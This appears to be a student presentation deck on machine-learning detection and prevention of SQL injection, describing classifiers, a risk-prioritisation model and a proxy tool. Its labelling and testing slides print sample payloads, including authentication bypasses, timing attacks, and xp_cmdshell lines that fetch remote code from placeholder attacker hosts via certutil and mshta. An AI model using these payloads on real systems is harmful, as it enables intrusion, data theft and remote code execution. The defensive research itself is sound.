Slide 1

OO02: SQL Injection attack detection and prevention
ELE8095, Alan Paul (40228223)

Slide 2
Background

Slide 3

SQL Injection Overview
SQL Injection continues to be a prevalent issue in web security.
Successful SQLi attacks have inflicted severe damages, costing the US economy as much as $10 billion.
Three Primary Categories: Classic, Blind-based and Out-of-Band SQLi.
SQLi Compound Attacks: DNS Hijacking, DNS Exfiltration.

Slide 4
SQLi Recent Attacks, Attack Vectors & Impacts
Platform | Category | Attack Type | Affected Component | Impact
WooCommerce, 2021 [1] | WordPress Plugin | Authentication Bypass | Webhook Search Parameter | Data Theft
BQE BillQuick, 2021 [2] | Web Application | Remote Code Execution | “txtID” (username) parameter | Malware Deployment
Django, 2022 [3] | Web Application | Blind SQL Injection | Trunc and Extract Functions | CIA Compromise
MOVEit, 2023 [4] | Web Application | Classic SQL Injection | UserEngine Function | Data Exfiltration
Table 2 (from Dissertation)

Slide 5
Research Questions
Research Objectives
The research objectives are as follows:
Train machine and deep learning models on real-world SQLi datasets for detecting attacks from various sources.
Evaluate current SQLi attack detection solutions and perform gap analysis.
Develop a novel approach to SQLi detection and prevention framework, SQLR34P3R.
RQ1: How can multisource SQLi detection methods mitigate SQLi attacks?
RQ2: What are the advantages of using multiclassification-based machine learning models to detect and categorise detected SQLi payloads?
RQ3: How has the proposed risk analysis enhanced state-of-the-art vulnerability prioritization systems?
RQ4: How can continuous monitoring techniques prevent SQLi attacks?

Slide 6

Project Contributions
Gap Analysis
Out of the 16 state-of-the-art SQLi attack detection and prevention solutions evaluated:
None of the evaluated state-of-the-art solutions could attribute detected SQLi attacks to their respective classes. They just labelled intercepted traffic as either malicious or benign.
None of the evaluated solutions performed attack prioritization or risk modelling.
Only 12% of the evaluated solutions adopted a multisource approach to SQLi attack detection.
Only 38% of the evaluated solutions implemented active response or prevention capabilities.
Multisource Detection (Network Traffic, HTTP Headers, HTTP Body and URL Parameters)
Multiclassification
Risk Prioritization incorporating Threat Intelligence

Slide 7
Multisource and Multiclassification Detection

Slide 8

Classification Framework
Figure 2 (from Dissertation)

Slide 9
Attack Labelling
Literature | Characteristic | Type | Label
[5] | alan’ or '2'='2'-- - | Authentication Bypass | 0
[5] | ; WAITFOR TIME '18:15:00'; -- - | Blind SQL Injection | 1
[6] | select derived_table.table1 from (select encode(decode(compress(convert(post) using latin1)),md5(concat(post,post))) as derived_table; | Denial of Service | 2
[5] | ' UNION SELECT 'a',NULL,NULL,NULL-- - | Classic SQL Injection | 3
[7] | ; exec master..xp_cmdshell ‘certutil -urlcache -f https://redteam/'-- | Remote Code Execution | 4
[8] | SELECT DEPARTMENT, COUNT(*) FROM EMPLOYEES; | Normal SQL Operation | 5
Table 5 (from Dissertation)

Slide 10
Classifier Selection and Reasoning
Support Vector Machines (SVM), Random Forests (RF), XGBoost, Naïve Bayes (NB), Convolutional Neural Network (CNN) and long short-term memory (LSTM).
SVM, RF and NB to have strong performance in both binary and multi-classification tasks [9]
LSTM in combination with GloVe embeddings improved performance consistently across metrics, even with an unbalanced dataset [10].
Combining GloVe word embeddings with both LSTM and CNN significantly reduces computation time, while maintaining high accuracy levels [10].
Both CNN and LSTM individually achieve respectable accuracy, highlighting their robustness and flexibility [10]

Slide 11
Experimental Results and Analysis – HTTP/Application Layer Detection
For the HTTP SQLi Attack Detection:
The LSTM model was able to detect all classes with near perfect values for the individual evaluation metrics.
The LSTM model outperforms the hybrid CNN+LSTM model due to its capability to handle imbalanced datasets effectively.
Table 10 (from Dissertation)

Slide 12
Experimental Results and Analysis – Network traffic Detection
For the Network Traffic SQLi Attack Detection:
The CNN and LSTM hybrid model outperformed the other models with an overall accuracy, precision, recall and f1 scores of 97.63%, 96.00%, 99.40%, 97.67% respectively. Moreover, this model had a relatively low FPR of 0.0414.
Table 11 (from Dissertation)

Slide 13
Risk Analysis and Threat modelling

Slide 14
RISK R34P3R: Attack Prioritization
Combination of risk analysis and threat modelling revealed connections between detected attacks and known threat actors.
Evaluated state-of-the-art Vulnerability Prioritization Techniques:
Common Vulnerability Scoring System (CVSSv3)
Exploit Prediction Scoring System (EPSS)
Expected Exploitability (EE)
OWASP Risk Rating Methodology
Context-Aware Vulnerability Prioritization (CAVP)
Vulnerability Priority Rating (VPR)
This research proposes, RISK R34P3R, an attack prioritization model that combines CVSS, EPSS and EE that considers exploitation likelihood, ease of exploitation and severity metrics.

Slide 15


Individual vs Combined
CVSS offers high coverage but demands significant additional effort.
EPSS provides limited coverage as low as 6.90% for authentication bypass.
Even though EE provides better coverage with 67.24% for authentication bypass, it still requires additional efforts with 6.67% for blind SQLi.
RISK R34P3R helps businesses focus on patching vulnerabilities that are actively being exploited or easily exploitable which can cause critical impact.
Table 14 (from Dissertation)

Slide 16
System Background

Slide 17
SQLR34P3R Overview
SQLi Attack Detection and Prevention Tool
Multiclassification
Multisource - PCAP and HTTP Traffic Inspection
Risk Analysis and Threat Modelling
Prevention
Command-line Enabled Proxy Solution
Dual Model – LSTM (HTTP Traffic Inspection) and CNN-LSTM (PCAP/Network Layer Inspection)
Developed using Python 3.11.5 stable on Visual Studio Code 1.82.

Slide 18

SQLR34P3R Process Flow
Figure 21 (from Dissertation)

Slide 19

SQLR34P3R Component Diagram
Figure 22 (from Dissertation)

Slide 20

SQLr34p3R State Diagram
Figure 23 (from Dissertation)

Slide 21
What technical challenges did you encounter and how were these overcome?
Sometimes training the ML classifiers led to the system freezing or crashing.
Difficulty in extracting CVSS scores due to rate limiting.
Capturing network layer information using mitmproxy.

Slide 22
Advantages of SQLR34P3R over State-of-the-art

Slide 23
Future Improvements
Proxy can only be hosted on Linux servers due to reliance on Linux specific commands “mitmdump”.
Create a correlated dataset to monitor both HTTP and network traffic rather than using dual model implementation.
Perform static analysis methods such as source code analysis.
Analyse HTTP responses.
Increase dataset size for the limited classes.

Slide 24
System Demonstration

Slide 25
Payloads For Testing
') WAITFOR DELAY '0:0:5’-- [11]
admin' or 1=1 -- [12]
' order by 5 [11]
; EXEC xp_cmdshell 'mshta.exe http://<attacker_IP>:8000/shell.hta’-- [13]
select tab1 from (select decode(encode(convert(compress(post) using latin1),concat(post,post,post,post)),sha1(concat(post,post,post,post))) as tab1 from table_1)a; [14]

Slide 26
References
I. Ilascu, “WooCommerce fixes vulnerability exposing 5 million sites to data theft,” BleepingComputer, Jul. 15, 2021. https://www.bleepingcomputer.com/news/security/woocommerce-fixes-vulnerability-exposing-5-million-sites-to-data-theft/ (accessed Jun. 04, 2023).
C. Cimpanu, “Hackers use SQL injection bug in BillQuick billing app to deploy ransomware,” therecord.media, Oct. 25, 2021. https://therecord.media/hackers-use-sql-injection-bug-in-billquick-billing-app-to-deploy-ransomware (accessed Jun. 04, 2023).
A. Sharma, “Django fixes SQL Injection vulnerability in new releases,” BleepingComputer, Jul. 04, 2022. https://www.bleepingcomputer.com/news/security/django-fixes-sql-injection-vulnerability-in-new-releases/ (accessed Jun. 04, 2023).
Z. Hanley, “MOVEit Transfer CVE-2023-34362 Deep Dive and Indicators of Compromise,” Horizon3.ai, Jun. 09, 2023. https://www.horizon3.ai/moveit-transfer-cve-2023-34362-deep-dive-and-indicators-of-compromise/ (accessed Jun. 04, 2023).
B. Nagpal, N. Chauhan, and N. Singh, “A Survey on the Detection of SQL Injection Attacks and Their Countermeasures,” Journal of Information Processing Systems, vol. 13, no. 4, p. 691, Aug. 2017, doi: https://doi.org/10.3745/jips.03.0024.
Z. S. Alwan and M. F. Younis, “Detection and Prevention of SQL Injection Attack: A Survey,” International Journal of Computer Science and Mobile Computing, vol. 6, no. 8, pp. 5–17, Aug. 2017.
F. Moldovan, P. Sătmărean, and C. Oprişa, “An Analysis of HTTP Attacks on Home IoT Devices,” presented at the 2020 IEEE International Conference on Automation, Quality and Testing, Robotics (AQTR), May 2020, pp. 1–6. doi: https://doi.org/10.1109/AQTR49680.2020.9129980.
M. Wang, C. Jung, A. Ahad, and Y. Kwon, “Spinner: Automated Dynamic Command Subsystem Perturbation,” presented at the CCS ’21: Proceedings of the 2021 ACM SIGSAC Conference on Computer and Communications Security, Nov. 2021, pp. 1839–1860. doi: https://doi.org/10.1145/3460120.3484577.

Slide 27
References
I. Shhadat, B. Bataineh, A. Hayajneh, and Z. A. Al-Sharif, “The Use of Machine Learning Techniques to Advance the Detection and Classification of Unknown Malware,” Procedia Computer Science, vol. 170, pp. 917–922, 2020, doi: https://doi.org/10.1016/j.procs.2020.03.110.
A. A. Ismail and M. Yusoff, “An Efficient Hybrid LSTM-CNN and CNN-LSTM with GloVe for Text Multi-class Sentiment Classification in Gender Violence,” International Journal of Advanced Computer Science and Applications, vol. 13, no. 9, pp. 853–863, 2022, doi: https://doi.org/10.14569/ijacsa.2022.0130999.
S. Roy, “Detecting and Defeating SQL Injection Attacks,” International Journal of Information and Electronics Engineering, vol. 1, no. 1, 2011, doi: https://doi.org/10.7763/ijiee.2011.v1.6.
Indrani Balasundaram and E. Ramaraj, “An Authentication Mechanism to prevent SQL Injection Attacks,” International Journal of Computer Applications, vol. 19, no. 1, pp. 30–33, Apr. 2011.
H. Alnabulsi, R. Islam, and M. Talukder, “GMSA: Gathering Multiple Signatures Approach to Defend Against Code Injection Attacks,” IEEE Access, vol. 6, pp. 77829–77840, 2018, doi: https://doi.org/10.1109/access.2018.2884201.
Z. S. Alwan and M. F. Younis, “Detection and Prevention of SQL Injection Attack: A Survey,” International Journal of Computer Science and Mobile Computing, vol. 6, no. 8, pp. 5–17, Aug. 2017.

